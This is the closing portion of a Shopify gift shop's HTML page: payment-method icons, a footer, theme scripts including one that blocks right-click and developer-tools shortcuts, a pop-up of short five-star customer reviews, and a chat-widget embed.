                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">The Giftiee</a></small>
        
<ul class="policies list-unstyled"></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thegiftiee.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Giftiee'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='e8b7f1f6-477c-42ba-940d-7a31e517c644' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1709043646__20240215_115616__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> C. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Thank you so much for great product!!!!!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='2a7a8443-d9e2-4bf3-b947-ee25053f17c8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710445__z5123084922998_e56b3fce5d5d7ba63c483ba90__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Anna </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>So nice and detailed! Love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e23c2788-9e3e-409a-833a-83b7e27f5a36' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710325__z5123084929670_144644a53104c602881755900__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ken Smith </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Thank you very much for the shirt :D everything fit perfectly</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='c6e47565-93b1-42a6-aa63-a00f1bd2ff61' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710272__z5123084911536_d82c9603595b067d09be266d3__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ethan </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Oh my gosh, I am so happy with the product!!! I can’t believe how detailed the embroidery is!!! I bought this for my wife and she is IN LOVE!!! Thank you so much</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='6aef10f5-435d-44ec-93c0-4ab496a62050' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710188__z5123084890561_0a831df52b3b703dc29a12f4c__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Hannah </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Everything from ordering to communication was excellent!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div> </div> </div>
</div>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=thegiftiee.com
  data-shop-domain=thegiftiee.com
  data-external-identifier=UfhqOvPVX441WbEBRnuwwaBfpRFXCCpzejr7G43WqEk
  
>
</script>


</div></body>
</html>
